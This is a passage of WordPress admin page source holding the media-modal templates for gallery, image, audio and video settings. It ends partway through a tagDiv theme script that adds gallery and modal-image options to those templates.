		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
